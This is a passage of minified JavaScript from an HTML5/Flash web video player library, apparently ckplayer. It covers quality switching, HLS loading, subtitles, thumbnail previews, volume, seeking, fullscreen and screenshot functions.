v=vArr[i];if(v[1]==title){this.playbackRateDefault=i;this.V.playbackRate=v[0];if(this.showFace){this.CB['playbackrate'].innerHTML=v[1];this.playbackRate()}this.sendJS('playbackRate',v)}}},definition:function(){if(!this.showFace){return}var thisTemp=this;var vArr=this.VA;var dArr=[];var html='';var nowD='';var i=0;for(i=0;i<vArr.length;i++){var d=vArr[i][2];if(dArr.indexOf(d)==-1){dArr.push(d)}if(this.V){if(vArr[i][0]==this.V.currentSrc){nowD=d}}}if(!nowD){nowD=dArr[0]}if(dArr.length>1){var zlen=0;for(i=dArr.length-1;i>-1;i--){html='<p>'+dArr[i]+'</p>'+html;var dlen=this.getStringLen(dArr[i]);if(dlen>zlen){zlen=dlen}}if(html){html+='<p>'+nowD+'</p>'}this.CB['definition'].innerHTML=nowD;this.CB['definitionP'].innerHTML=html;this.css([this.CB['definition'],this.CB['definitionLine']],'display','block');var pArr=this.CB['definitionP'].childNodes;for(var i=0;i<pArr.length;i++){var fontColor='#FFFFFF';if(pArr[i].innerHTML==nowD){fontColor='#0782F5'}this.css(pArr[i],{color:fontColor,margin:'0px',padding:'0px',fontSize:'14px'});if(i<pArr.length-1){this.css(pArr[i],'borderBottom','1px solid #282828')}var defClick=function(){if(nowD!=this.innerHTML){thisTemp.css(thisTemp.CB['definitionP'],'display','none');thisTemp.newDefinition(this.innerHTML)}};this.addListenerInside('click',defClick,pArr[i])}var pW=(zlen*10)+20;this.css(this.CB['definitionP'],{width:pW+'px'});this.css(this.CB['definition'],{width:pW+'px'});this.buttonWidth['definition']=this.CB['definition'].offsetWidth}else{this.CB['definition'].innerHTML='';this.CB['definitionP'].innerHTML='';this.css([this.CB['definition'],this.CB['definitionLine']],'display','none')}},addDefListener:function(){var thisTemp=this;var setTimeOutP=null;var defClick=function(event){thisTemp.css(thisTemp.CB['definitionP'],{left:thisTemp.getCoor(thisTemp.CB['definition'])['x']+'px',display:'block'})};this.addListenerInside('click',defClick,this.CB['definition']);var defMouseOut=function(event){if(setTimeOutP){window.clearTimeout(setTimeOutP);setTimeOutP=null}setTimeOutP=window.setTimeout(function(event){thisTemp.css(thisTemp.CB['definitionP'],'display','none')},500)};this.addListenerInside('mouseout',defMouseOut,thisTemp.CB['definitionP']);var defMouseOver=function(event){if(setTimeOutP){window.clearTimeout(setTimeOutP);setTimeOutP=null}};this.addListenerInside('mouseover',defMouseOver,thisTemp.CB['definitionP'])},newDefinition:function(title){var vArr=this.VA;var nVArr=[];var i=0;for(i=0;i<vArr.length;i++){var v=vArr[i];if(v[2]==title){nVArr.push(v);this.sendJS('definitionChange',i+'')}}if(nVArr.length<1){return}if(this.V!=null&&this.needSeek==0){this.needSeek=this.V.currentTime}if(this.getFileExt(nVArr[0][0])!='.m3u8'){this.isM3u8=false}if(!this.isM3u8){if(nVArr.length==1){this.V.innerHTML='';this.V.src=nVArr[0][0]}else{var source='';nVArr=this.arrSort(nVArr);for(i=0;i<nVArr.length;i++){var type='';var va=nVArr[i];if(va[1]){type=' type="'+va[1]+'"'}source+='<source src="'+va[0]+'"'+type+'>'}this.V.removeAttribute('src');this.V.innerHTML=source}}else{this.embedHls(vArr[0][0],this.vars['autoplay'])}this.V.autoplay='autoplay';this.V.load();this.timerErrorFun()},embedHls:function(url,autoplay){var thisTemp=this;if(Hls.isSupported()){var hls=new Hls();hls.loadSource(url);hls.attachMedia(this.V);hls.on(Hls.Events.MANIFEST_PARSED,function(){thisTemp.playerLoad();if(autoplay){thisTemp.videoPlay()}})}},prompt:function(){if(!this.showFace){return}var thisTemp=this;var prompt=this.vars['promptSpot'];if(prompt==null||this.promptArr.length>0){return}var showPrompt=function(event){if(thisTemp.promptElement==null){var random2='prompte'+thisTemp.randomString(5);var ele2=document.createElement('div');ele2.className=random2;thisTemp.PD.appendChild(ele2);thisTemp.promptElement=thisTemp.getByElement(random2);thisTemp.css(thisTemp.promptElement,{overflowX:'hidden',lineHeight:'22px',fontSize:'14px',color:'#FFFFFF',position:'absolute',display:'block',zIndex:'90'})}var pcon=thisTemp.getPromptTest();var pW=pcon['pW'],pT=pcon['pT'],pL=parseInt(thisTemp.css(this,'left'))-parseInt(pW*0.5);if(pcon['pL']>10){pL=pcon['pL']}if(pL<0){pL=0}thisTemp.css(thisTemp.promptElement,{width:pW+'px',left:(-pW-10)+'px',display:'block'});thisTemp.promptElement.innerHTML=thisTemp.getDataset(this,'words');thisTemp.css(thisTemp.promptElement,{left:pL+'px',top:(pT-thisTemp.promptElement.offsetHeight-10)+'px'})};var hidePrompt=function(event){if(thisTemp.promptElement!=null){thisTemp.css(thisTemp.promptElement,{display:'none'})}};var i=0;for(i=0;i<prompt.length;i++){var pr=prompt[i];var words=pr['words'];var time=pr['time'];var random='prompt'+this.randomString(5);var ele=document.createElement('div');ele.className=random;this.CB['timeBoBg'].appendChild(ele);var div=this.getByElement(random);div.setAttribute('data-time',time);div.setAttribute('data-words',words);this.css(div,{width:'6px',height:'6px',backgroundColor:'#FFFFFF',position:'absolute',top:'4px',left:'-100px',display:'none',zIndex:'1',borderRadius:'6px'});this.addListenerInside('mouseover',showPrompt,div);this.addListenerInside('mouseout',hidePrompt,div);this.promptArr.push(div)}this.changePrompt()},getPromptTest:function(){var pW=this.previewWidth,pT=this.getCoor(this.CB['timeButton'])['y'],pL=0;if(this.previewTop!=null){pT-=parseInt(this.css(this.previewTop,'height'));pL=parseInt(this.css(this.previewTop,'left'))}else{pT-=35}pL+=2;if(pL<0){pL=0}if(pL>this.PD.offsetWidth-pW){pL=this.PD.offsetWidth-pW}return{pW:pW,pT:pT,pL:pL}},deletePrompt:function(){var arr=this.promptArr;if(arr.length>0){for(var i=0;i<arr.length;i++){if(arr[i]){this.deleteChild(arr[i])}}}this.promptArr=[]},changePrompt:function(){if(this.promptArr.length==0){return}var arr=this.promptArr;var duration=this.getMetaDate()['duration'];var bw=this.CB['timeBoBg'].offsetWidth;for(var i=0;i<arr.length;i++){var time=parseInt(this.getDataset(arr[i],'time'));var left=parseInt(time*bw/duration)-parseInt(arr[i].offsetWidth*0.5);if(left<0){left=0}if(left>bw-parseInt(arr[i].offsetWidth*0.5)){left=bw-parseInt(arr[i].offsetWidth*0.5)}this.css(arr[i],{left:left+'px',display:'block'})}},preview:function(obj){var thisTemp=this;var preview={file:null,scale:0};preview=this.standardization(preview,this.vars['preview']);if(preview['file']==null||preview['scale']<=0){return}var srcArr=preview['file'];if(this.previewStart==0){this.previewStart=1;if(srcArr.length>0){var i=0;var imgW=0,imgH=0;var random=thisTemp.randomString(10);var loadNum=0;var loadImg=function(i){srcArr[i]=thisTemp.getNewUrl(srcArr[i]);var n=0;var img=new Image();img.src=srcArr[i];img.className=random+i;img.onload=function(event){loadNum++;if(thisTemp.previewDiv==null){imgW=img.width;imgH=img.height;thisTemp.previewWidth=parseInt(imgW*0.1);var ele=document.createElement('div');ele.className=random;thisTemp.PD.appendChild(ele);thisTemp.previewDiv=thisTemp.getByElement(random);var eleTop=(obj['y']-parseInt(imgH*0.1)+2);thisTemp.css(thisTemp.previewDiv,{width:srcArr.length*imgW*10+'px',height:parseInt(imgH*0.1)+'px',backgroundColor:'#000000',position:'absolute',left:'0px',top:eleTop+'px',display:'none',zIndex:'80'});ele.setAttribute('data-x','0');ele.setAttribute('data-y',eleTop);var ele2=document.createElement('div');ele2.className=random+'d2';thisTemp.PD.appendChild(ele2);thisTemp.previewTop=thisTemp.getByElement(ele2.className);thisTemp.css(thisTemp.previewTop,{width:parseInt(imgW*0.1)+'px',height:parseInt(imgH*0.1)+'px',position:'absolute',border:'5px solid '+thisTemp.css(thisTemp.CB['timeProgress'],'backgroundColor'),left:'0px',top:(obj['y']-parseInt(imgH*0.1)+2)+'px',display:'none',zIndex:'81'});var html='';for(n=0;n<srcArr.length;n++){html+=thisTemp.newCanvas(random+n,imgW*10,parseInt(imgH*0.1))}thisTemp.previewDiv.innerHTML=html}thisTemp.previewDiv.appendChild(img);var cimg=thisTemp.getByElement(img.className);var canvas=thisTemp.getByElement(img.className+'-canvas');var context=canvas.getContext('2d');var sx=0,sy=0,x=0,h=parseInt(imgH*0.1);for(n=0;n<100;n++){x=parseInt(n*imgW*0.1);context.drawImage(cimg,sx,sy,parseInt(imgW*0.1),h,x,0,parseInt(imgW*0.1),h);sx+=parseInt(imgW*0.1);if(sx>=imgW){sx=0;sy+=h}thisTemp.css(cimg,'display','none')}if(loadNum==srcArr.length){thisTemp.previewStart=2}else{i++;loadImg(i)}}}}loadImg(i);return}if(this.previewStart==2){var isTween=true;var nowNum=parseInt(obj['time']/this.vars['preview']['scale']);var numTotal=parseInt(thisTemp.getMetaDate()['duration']/this.vars['preview']['scale']);if(thisTemp.css(thisTemp.previewDiv,'display')=='none'){isTween=false}thisTemp.css(thisTemp.previewDiv,'display','block');var imgWidth=thisTemp.previewDiv.offsetWidth*0.01/srcArr.length;var left=(imgWidth*nowNum)-obj['x']+parseInt(imgWidth*0.5),top=obj['y']-thisTemp.previewDiv.offsetHeight;thisTemp.css(thisTemp.previewDiv,'top',top+2+'px');var topLeft=obj['x']-parseInt(imgWidth*0.5);var timepieces=0;if(topLeft<0){topLeft=0;timepieces=obj['x']-topLeft-imgWidth*0.5}if(topLeft>thisTemp.PD.offsetWidth-imgWidth){topLeft=thisTemp.PD.offsetWidth-imgWidth;timepieces=obj['x']-topLeft-imgWidth*0.5}if(left<0){left=0}if(left>numTotal*imgWidth-thisTemp.PD.offsetWidth){left=numTotal*imgWidth-thisTemp.PD.offsetWidth}thisTemp.css(thisTemp.previewTop,{left:topLeft+'px',top:top+2+'px',display:'block'});if(thisTemp.previewTop.offsetHeight>thisTemp.previewDiv.offsetHeight){thisTemp.css(thisTemp.previewTop,{height:thisTemp.previewDiv.offsetHeight-(thisTemp.previewTop.offsetHeight-thisTemp.previewDiv.offsetHeight)+'px'})}if(this.previewTween!=null){this.animatePause(this.previewTween);this.previewTween=null}var nowLeft=parseInt(thisTemp.css(thisTemp.previewDiv,'left'));var leftC=nowLeft+left;if(nowLeft==-(left+timepieces)){return}if(isTween){var obj={element:thisTemp.previewDiv,start:null,end:-(left+timepieces),speed:0.3};this.previewTween=this.animate(obj)}else{thisTemp.css(thisTemp.previewDiv,'left',-(left+timepieces)+'px')}}},deletePreview:function(){if(this.previewDiv!=null){this.deleteChild(this.previewDiv);this.previewDiv=null;this.previewStart=0}},changeVideo:function(){if(!this.html5Video){this.getVarsObject();this.V.newVideo(this.vars);return}var vArr=this.VA;var v=this.vars;var i=0;if(vArr.length<1){return}if(this.V!=null&&this.needSeek==0){this.needSeek=this.V.currentTime}if(v['poster']){this.V.poster=v['poster']}else{this.V.removeAttribute('poster')}if(v['loop']){this.V.loop='loop'}else{this.V.removeAttribute('loop')}if(v['seek']>0){this.needSeek=v['seek']}else{this.needSeek=0}if(this.getFileExt(vArr[0][0])!='.m3u8'){this.isM3u8=false}if(!this.isM3u8){if(vArr.length==1){this.V.innerHTML='';this.V.src=vArr[0][0]}else{var source='';vArr=this.arrSort(vArr);for(i=0;i<vArr.length;i++){var type='';var va=vArr[i];if(va[1]){type=' type="'+va[1]+'"'}source+='<source src="'+va[0]+'"'+type+'>'}this.V.removeAttribute('src');this.V.innerHTML=source}if(v['autoplay']){this.V.autoplay='autoplay'}else{this.V.removeAttribute('autoplay')}this.V.load()}else{this.embedHls(vArr[0][0],v['autoplay'])}if(!this.isUndefined(v['volume'])){this.changeVolume(v['volume'])}this.resetPlayer();this.timerErrorFun();if(this.vars['cktrack']){this.loadTrack()}},elementCoordinate:function(){this.pdCoor=this.getXY(this.PD);this.css(this.CB['pauseCenter'],{left:parseInt((this.PD.offsetWidth-80)*0.5)+'px',top:parseInt((this.PD.offsetHeight-80)*0.5)+'px'});this.css(this.CB['loading'],{left:parseInt((this.PD.offsetWidth-60)*0.5)+'px',top:parseInt((this.PD.offsetHeight-60)*0.5)+'px'});this.css(this.CB['errorText'],{left:parseInt((this.PD.offsetWidth-120)*0.5)+'px',top:parseInt((this.PD.offsetHeight-30)*0.5)+'px'});this.css(this.CB['logo'],{left:parseInt(this.PD.offsetWidth-this.CB['logo'].offsetWidth-20)+'px',top:'20px'});this.checkBarWidth()},checkBarWidth:function(){if(!this.showFace){return}var controlBarW=this.CB['controlBar'].offsetWidth;var ele=[];ele.push([[this.CB['full'],this.CB['escFull'],this.CB['fullLine']],this.buttonWidth['full']+2,'full']);if(this.vars['front']!=''){ele.push([[this.CB['front'],this.CB['frontLine']],this.buttonWidth['front']+2])}if(this.vars['next']!=''){ele.push([[this.CB['next'],this.CB['nextLine']],this.buttonWidth['next']+2])}if(this.CB['definition'].innerHTML!=''){ele.push([[this.CB['definition'],this.CB['definitionLine']],this.buttonWidth['definition']+2])}ele.push([[this.CB['volume']],this.buttonWidth['volume']]);ele.push([[this.CB['mute'],this.CB['escMute'],this.CB['muteLine']],this.buttonWidth['mute']+2,'mute']);ele.push([[this.CB['timeText']],this.buttonWidth['timeText']]);ele.push([[this.CB['play'],this.CB['pause'],this.CB['playLine']],this.buttonWidth['play']+2,'play']);var i=0;var len=0;var isc=true;for(var i=0;i<ele.length;i++){var nlen=ele[i][1];if(nlen>2){len+=nlen}else{isc=false}}if(isc){this.buttonLen=len;this.buttonArr=ele}len=this.buttonLen;ele=this.buttonArr;for(var i=0;i<ele.length;i++){if(len>controlBarW){len-=ele[i][1];this.css(ele[i][0],'display','none')}else{this.css(ele[i][0],'display','block');if(ele[i].length==3){var name=ele[i][2];switch(name){case'mute':if(this.volume==0){this.css(this.CB['mute'],'display','none')}else{this.css(this.CB['escMute'],'display','none')}break;case'play':this.playShow(this.V.paused?false:true);break;case'full':if(this.full){this.css(this.CB['full'],'display','none')}else{this.css(this.CB['escFull'],'display','none')}break}}}}},initPlayPause:function(){if(!this.showFace){return}if(this.vars['autoplay']){this.css([this.CB['play'],this.CB['pauseCenter']],'display','none');this.css(this.CB['pause'],'display','block')}else{this.css(this.CB['play'],'display','block');if(this.css(this.CB['errorText'],'display')=='none'){this.css(this.CB['pauseCenter'],'display','block')}this.css(this.CB['pause'],'display','none')}},loadedHandler:function(){this.loaded=true;if(this.vars['loaded']!=''){try{eval(this.vars['loaded']+'()')}catch(event){this.log(event)}}},playingHandler:function(){this.playShow(true);if(this.needSeek>0){this.videoSeek(this.needSeek);this.needSeek=0}if(this.animatePauseArray.length>0){this.animateResume('pause')}if(this.playerType=='html5video'&&this.V!=null&&this.config['videoDrawImage']){this.sendVCanvas()}},sendVCanvas:function(){if(this.timerVCanvas==null){this.css(this.V,'display','none');this.css(this.MD,'display','block');var thisTemp=this;var videoCanvas=function(){if(thisTemp.MDCX.width!=thisTemp.PD.offsetWidth){thisTemp.MDC.width=thisTemp.PD.offsetWidth}if(thisTemp.MDCX.height!=thisTemp.PD.offsetHeight){thisTemp.MDC.height=thisTemp.PD.offsetHeight}thisTemp.MDCX.clearRect(0,0,thisTemp.MDCX.width,thisTemp.MDCX.height);var coor=thisTemp.getProportionCoor(thisTemp.PD.offsetWidth,thisTemp.PD.offsetHeight,thisTemp.V.videoWidth,thisTemp.V.videoHeight);thisTemp.MDCX.drawImage(thisTemp.V,0,0,thisTemp.V.videoWidth,thisTemp.V.videoHeight,coor['x'],coor['y'],coor['width'],coor['height'])};this.timerVCanvas=new this.timer(0,videoCanvas)}},pauseHandler:function(){this.playShow(false);if(this.animatePauseArray.length>0){this.animatePause('pause')}if(this.playerType=='html5video'&&this.V!=null&&this.config['videoDrawImage']){this.stopVCanvas()}},stopVCanvas:function(){if(this.timerVCanvas!=null){this.css(this.V,'display','block');this.css(this.MD,'display','none');if(this.timerVCanvas.runing){this.timerVCanvas.stop()}this.timerVCanvas=null}},playShow:function(b){if(!this.showFace){return}if(b){this.css(this.CB['play'],'display','none');this.css(this.CB['pauseCenter'],'display','none');this.css(this.CB['pause'],'display','block')}else{this.css(this.CB['play'],'display','block');if(this.css(this.CB['errorText'],'display')=='none'){this.css(this.CB['pauseCenter'],'display','block')}else{this.css(this.CB['pauseCenter'],'display','none')}this.css(this.CB['pause'],'display','none')}},seekedHandler:function(){this.resetTrack();this.isTimeButtonMove=true;if(this.V.paused){this.videoPlay()}},endedHandler:function(){if(!this.vars['loop']){this.videoPause()}},volumechangeHandler:function(){if(!this.showFace){return}try{if(this.V.volume>0){this.css(this.CB['mute'],'display','block');this.css(this.CB['escMute'],'display','none')}else{this.css(this.CB['mute'],'display','none');this.css(this.CB['escMute'],'display','block')}}catch(event){}},timeUpdateHandler:function(){var duration=0;if(this.playerType=='html5video'){try{duration=this.V.duration}catch(event){}}if(duration>0){this.time=this.V.currentTime;this.timeTextHandler();this.trackShowHandler();if(this.isTimeButtonMove){this.timeProgress(this.time,duration)}}},timeProgress:function(time,duration){if(!this.showFace){return}var timeProgressBgW=this.CB['timeProgressBg'].offsetWidth;var timeBOW=parseInt((time*timeProgressBgW/duration)-(this.CB['timeButton'].offsetWidth*0.5));if(timeBOW>timeProgressBgW-this.CB['timeButton'].offsetWidth){timeBOW=timeProgressBgW-this.CB['timeButton'].offsetWidth}if(timeBOW<0){timeBOW=0}this.css(this.CB['timeProgress'],'width',timeBOW+'px');this.css(this.CB['timeButton'],'left',parseInt(timeBOW)+'px')},timeTextHandler:function(){if(!this.showFace){return}var duration=this.V.duration;var time=this.V.currentTime;if(isNaN(duration)||parseInt(duration)<0.2){duration=this.vars['duration']}this.CB['timeText'].innerHTML=this.formatTime(time)+' / '+this.formatTime(duration);if(this.CB['timeText'].offsetWidth>0){this.buttonWidth['timeText']=this.CB['timeText'].offsetWidth}},bufferEdHandler:function(){if(!this.showFace||this.playerType=='flashplayer'){return}var thisTemp=this;var clearTimerBuffer=function(){if(thisTemp.timerBuffer!=null){if(thisTemp.timerBuffer.runing){thisTemp.sendJS('buffer',100);thisTemp.timerBuffer.stop()}thisTemp.timerBuffer=null}};clearTimerBuffer();var bufferFun=function(){if(thisTemp.V.buffered.length>0){var duration=thisTemp.V.duration;var len=thisTemp.V.buffered.length;var bufferStart=thisTemp.V.buffered.start(len-1);var bufferEnd=thisTemp.V.buffered.end(len-1);var loadTime=bufferStart+bufferEnd;var loadProgressBgW=thisTemp.CB['timeProgressBg'].offsetWidth;var timeButtonW=thisTemp.CB['timeButton'].offsetWidth;var loadW=parseInt((loadTime*loadProgressBgW/duration)+timeButtonW);if(loadW>=loadProgressBgW){loadW=loadProgressBgW;clearTimerBuffer()}thisTemp.changeLoad(loadTime)}};this.timerBuffer=new this.timer(200,bufferFun)},changeLoad:function(loadTime){if(this.V==null){return}if(!this.showFace){return}var loadProgressBgW=this.CB['timeProgressBg'].offsetWidth;var timeButtonW=this.CB['timeButton'].offsetWidth;var duration=this.V.duration;if(this.isUndefined(loadTime)){loadTime=this.loadTime}else{this.loadTime=loadTime}var loadW=parseInt((loadTime*loadProgressBgW/duration)+timeButtonW);this.css(this.CB['loadProgress'],'width',loadW+'px')},judgeIsLive:function(){var thisTemp=this;if(this.timerError!=null){if(this.timerError.runing){this.timerError.stop()}this.timerError=null}this.error=false;if(this.showFace){this.css(this.CB['errorText'],'display','none')}var timeupdate=function(event){thisTemp.timeUpdateHandler()};if(!this.vars['live']){if(this.V!=null&&this.playerType=='html5video'){this.addListenerInside('timeupdate',timeupdate);thisTemp.timeTextHandler();thisTemp.prompt();window.setTimeout(function(){thisTemp.bufferEdHandler()},200)}}else{this.removeListenerInside('timeupdate',timeupdate);if(this.timerTime!=null){window.clearInterval(this.timerTime);timerTime=null}if(this.timerTime!=null){if(this.timerTime.runing){this.timerTime.stop()}this.timerTime=null}var timeFun=function(){if(thisTemp.V!=null&&!thisTemp.V.paused&&thisTemp.showFace){thisTemp.CB['timeText'].innerHTML=thisTemp.getNowDate()}};this.timerTime=new this.timer(1000,timeFun)}this.definition()},loadTrack:function(){if(this.playerType=='flashplayer'||this.vars['flashplayer']==true){return}var thisTemp=this;var track=this.vars['cktrack'];var obj={method:'get',dataType:'text',url:track,charset:'gb2312',success:function(data){thisTemp.track=thisTemp.parseSrtSubtitles(data);thisTemp.trackIndex=0;thisTemp.nowTrackShow={sn:''}}};this.ajax(obj)},resetTrack:function(){this.trackIndex=0;this.nowTrackShow={sn:''}},trackShowHandler:function(){if(!this.showFace){return}if(this.track.length<1){return}if(this.trackIndex>=this.track.length){this.trackIndex=0}var nowTrack=this.track[this.trackIndex];if(this.time>=nowTrack['startTime']&&this.time<=nowTrack['endTime']){var nowShow=this.nowTrackShow;if(nowShow['sn']!=nowTrack['sn']){this.trackHide();this.trackShow(nowTrack)}}else{this.trackHide();this.checkTrack()}},trackShow:function(track){this.nowTrackShow=track;var arr=track['content'];for(var i=0;i<arr.length;i++){var obj={list:[{type:'text',text:arr[i],color:'#FFFFFF',size:16,font:this.fontFamily,lineHeight:30}],position:[1,2,null,-(arr.length-i)*30-50]};var ele=this.addElement(obj);this.trackElement.push(ele)}},trackHide:function(){for(var i=0;i<this.trackElement.length;i++){this.deleteElement(this.trackElement[i])}this.trackElement=[]},checkTrack:function(){var num=this.trackIndex;var arr=this.track;var i=0;for(i=num;i<arr.length;i++){if(this.time>=arr[i]['startTime']&&this.time<=arr[i]['endTime']){this.trackIndex=i;break}}},playOrPause:function(){if(!this.loaded){return}if(this.config['videoClick']){if(this.V==null){return}if(this.playerType=='flashplayer'){this.V.playOrPause();return}if(this.V.paused){this.videoPlay()}else{this.videoPause()}}},videoPlay:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoPlay();return}this.V.play()},videoPause:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoPause();return}this.V.pause()},videoSeek:function(time){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoSeek(time);return}var meta=this.getMetaDate();var duration=meta['duration'];if(duration>0&&time>duration){time=duration}if(time>=0){this.V.currentTime=time;this.sendJS('seekTime',time)}},changeVolume:function(vol,bg,button){if(this.loaded){if(this.playerType=='flashplayer'){this.V.changeVolume(time);return}}if(isNaN(vol)||this.isUndefined(vol)){vol=0}if(!this.loaded){this.vars['volume']=vol}if(!this.html5Video){this.V.changeVolume(vol);return}try{if(this.isUndefined(bg)){bg=true}}catch(e){}try{if(this.isUndefined(button)){button=true}}catch(e){}if(!vol){vol=0}if(vol<0){vol=0}if(vol>1){vol=1}try{this.V.volume=vol}catch(error){}this.volume=vol;if(bg&&this.showFace){var bgW=vol*this.CB['volumeBg'].offsetWidth;if(bgW<0){bgW=0}if(bgW>this.CB['volumeBg'].offsetWidth){bgW=this.CB['volumeBg'].offsetWidth}this.css(this.CB['volumeUp'],'width',bgW+'px')}if(button&&this.showFace){var buLeft=parseInt(this.CB['volumeUp'].offsetWidth-(this.CB['volumeBO'].offsetWidth*0.5));if(buLeft>this.CB['volumeBg'].offsetWidth-this.CB['volumeBO'].offsetWidth){buLeft=this.CB['volumeBg'].offsetWidth-this.CB['volumeBO'].offsetWidth}if(buLeft<0){buLeft=0}this.css(this.CB['volumeBO'],'left',buLeft+'px')}},videoMute:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoMute();return}this.volumeTemp=this.V?(this.V.volume>0?this.V.volume:this.vars['volume']):this.vars['volume'];this.changeVolume(0)},videoEscMute:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoEscMute();return}this.changeVolume(this.volumeTemp>0?this.volumeTemp:this.vars['volume'])},fastBack:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.fastBack();return}var time=this.time-this.ckplayerConfig['config']['timeJump'];if(time<0){time=0}this.videoSeek(time)},fastNext:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.fastNext();return}var time=this.time+this.ckplayerConfig['config']['timeJump'];if(time>this.V.duration){time=this.V.duration}this.videoSeek(time)},getCurrentSrc:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){return this.V.getCurrentSrc()}return this.V.currentSrc},switchFull:function(){if(this.full){this.quitFullScreen()}else{this.fullScreen()}},fullScreen:function(){if(this.html5Video&&this.playerType=='html5video'){var element=this.PD;if(element.requestFullscreen){element.requestFullscreen()}else if(element.mozRequestFullScreen){element.mozRequestFullScreen()}else if(element.webkitRequestFullscreen){element.webkitRequestFullscreen()}else if(element.msRequestFullscreen){element.msRequestFullscreen()}else if(element.oRequestFullscreen){element.oRequestFullscreen()}this.judgeFullScreen()}else{}},quitFullScreen:function(){if(this.html5Video&&this.playerType=='html5video'){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.oRequestFullscreen){document.oCancelFullScreen()}else if(document.requestFullscreen){document.requestFullscreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}else{this.css(document.documentElement,'cssText','');this.css(document.document.body,'cssText','');this.css(this.PD,'cssText','')}this.judgeFullScreen()}},videoRotation:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoRotation(n);return}if(this.isUndefined(n)){n=0}var tf=this.css(this.V,'transform');if(this.isUndefined(tf)&&!tf){tf='rotate(0deg)'}var reg=tf.match(/rotate\([^)]+\)/);reg=reg?reg[0].replace('rotate(','').replace('deg)',''):'';if(reg==''){reg=0}else{reg=parseInt(reg)}if(n==-1){reg-=90}else if(n==1){reg+=90}else{if(n!=90&&n!=180&&n!=270&&n!=-90&&n!=-180&&n!=-270){reg=0}else{reg=n}}n=reg;tf=tf.replace(/rotate\([^)]+\)/,'')+' rotate('+n+'deg)';this.css(this.V,'transform',tf);return},videoBrightness:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoBrightness(n);return}},videoContrast:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoContrast(n);return}},videoSaturation:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoSaturation(n);return}},videoHue:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoHue(n);return}},videoZoom:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoZoom(n);return}if(this.isUndefined(n)){n=1}if(n<0){n=0}if(n>2){n=2}var tf=this.css(this.V,'transform');tf=tf.replace(/scale\([^)]+\)/,'')+' scale('+n+')';this.css(this.V,'transform',tf);return},videoProportion:function(w,h){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoProportion(w,h);return}},adPlay:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.adPlay();return}},adPause:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.adPause();return}},videoError:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoError(n);return}},changeConfig:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.changeConfig(arguments);return}var obj=this.ckplayerConfig;var arg=arguments;for(var i=0;i<arg.length-1;i++){if(obj.hasOwnProperty(arg[i])){obj=obj[arg[i]]}else{return}}var val=arg[arg.length-1];switch(arg.length){case 2:this.ckplayerConfig[arg[0]]=val;break;case 3:this.ckplayerConfig[arg[0]][arg[1]]=val;break;case 4:this.ckplayerConfig[arg[0]][arg[1]][arg[2]]=val;break;case 5:this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]]=val;break;case 6:this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]]=val;break;case 7:this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]]=val;break;case 8:this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]][arg[6]]=val;break;case 9:this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]][arg[6]][arg[7]]=val;break;case 10:this.ckplayerConfig[arg[0]][arg[1]][arg[2]][arg[3]][arg[4]][arg[5]][arg[6]][arg[7]][arg[8]]=val;break;default:return;break}this.sendJS('configChange',this.ckplayerConfig)},custom:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.custom(arguments);return}},getConfig:function(){if(!this.loaded){return null}if(this.playerType=='flashplayer'){return this.V.getConfig(arguments)}},openUrl:function(n){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.openUrl(n);return}},videoClear:function(){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.videoClear();return}},newVideo:function(c){if(this.playerType=='flashplayer'){this.V.newVideo(c);return}else{this.embed(c)}},screenshot:function(obj,save,name){if(!this.loaded){return}if(this.playerType=='flashplayer'){try{this.V.screenshot(obj,save,name)}catch(error){this.log(error)}return}if(obj=='video'){var newCanvas=document.createElement('canvas');newCanvas.width=this.V.videoWidth;newCanvas.height=this.V.videoHeight;newCanvas.getContext('2d').drawImage(this.V,0,0,this.V.videoWidth,this.V.videoHeight);try{var base64=newCanvas.toDataURL('image/jpeg');this.sendJS('screenshot',{object:obj,save:save,name:name,base64:base64})}catch(error){this.log(error)}}},changeSize:function(w,h){if(this.isUndefined(w)){w=0}if(this.isUndefined(h)){h=0}if(w>0){this.css(this.CD,'width',w+'px')}if(h>0){this.css(this.CD,'height',h+'px')}if(this.html5Video){this.elementCoordinate()}},changePlaybackRate:function(n){if(this.html5Video){var arr=this.playbackRateArr;n=parseInt(n);if(n<arr.length){this.newPlaybackrate(arr[n][1])}}},changeControlBarShow:function(show){if(!this.loaded){return}if(this.playerType=='flashplayer'){this.V.changeControlBarShow(show);return}if(show){this.controlBarIsShow=true;this.controlBarHide(false)}else{this.controlBarIsShow=false;this.controlBarHide(true)}},embedSWF:function(){var vid=this.randomString();var flashvars=this.getFlashVars();var param=this.getFlashplayerParam();var flashplayerUrl='http://www.macromedia.com/go/getflashplayer';var html='',src=javascriptPath+'ckplayer.swf';id='id="'+vid+'" name="'+vid+'" ';html+='<object 